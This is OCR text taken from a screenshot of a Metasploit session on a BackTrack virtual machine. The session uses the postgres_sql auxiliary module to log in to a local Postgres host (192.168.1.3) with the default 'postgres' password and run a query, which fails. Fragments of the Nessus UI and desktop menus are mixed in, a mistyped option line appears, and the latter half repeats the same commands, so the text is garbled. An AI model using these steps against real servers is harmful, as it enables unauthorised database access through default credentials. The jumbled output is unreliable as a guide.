 RyS-Backtrack [Corriendo] - Oracle VM VirtualBox
root : .ruby.bin
File Edit View Bookmarks Settings Help
[*] Auxiliary module execution completed
msf auxiliary(postgres_login) > use auxiliary/admin/postgres/postgres_sql
msf auxiliary(postgres_sql) > Interrupt: use the 'exit' command to quit
msf auxiliary(postgres_sql) > show options
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
Module options (auxiliary/admin/postgres/postgres_sql):
Nessus nessus Help About Log
Name Current Setting Required Description
---- --------------- -------- -----------
Reports Reports Mobile Scans Policies Users Configuration
DATABASE template1 yes The database to authenticate against
PASSWORD no The password for the specified username. Leave blank for a random password.
RETURN_ROWSET true no Set to true to see query result sets
Upload Report Browse Compare Download Delete
RHOST yes The target address
RPORT 5432 yes The target port
Name Status Last Updated
SQL select version() no The SQL query to execute
USERNAME postgres yes The username to authenticate as
Completed Apr 22, 2015 19:08
VERBOSE false no Enable verbose output
msf auxiliary(postgres_sql) > set PASSWORD RHOST 192.168.1.3
PASSWORD => RHOST 192.168.1.3
msf auxiliary(postgres_sql) > set PASSWORD postgres
PASSWORD => postgres
msf auxiliary(postgres_sql) > set RHOST 192.168.1.3
RHOST => 192.168.1.3
msf auxiliary(postgres_sql) > set SQL "show databases"
SQL => show databases
msf auxiliary(postgres_sql) > run
[-] 192.168.1.3:5432 Postgres - C42704 SQL statement 'show databases' returns #<RuntimeError: ERROR C42704 Munrecognized configuration parameter "databases" Fguc.c L549
9 RGetConfigOptionByName>
USERNAME postgres yes The username to authenticate as
Completed Apr 22, 2015 19:08
VERBOSE false no Enable verbose output
msf auxiliary(postgres_sql) > set PASSWORD RHOST 192.168.1.3
PASSWORD => RHOST 192.168.1.3
msf auxiliary(postgres_sql) > set PASSWORD postgres
PASSWORD => postgres
msf auxiliary(postgres_sql) > set RHOST 192.168.1.3
RHOST => 192.168.1.3
msf auxiliary(postgres_sql) > set SQL "show databases"
SQL => show databases
msf auxiliary(postgres_sql) > run
[-] 192.168.1.3:5432 Postgres - C42704 SQL statement 'show databases' returns #<RuntimeError: ERROR C42704 Munrecognized configuration parameter "databases" Fguc.c L549
9 RGetConfigOptionByName>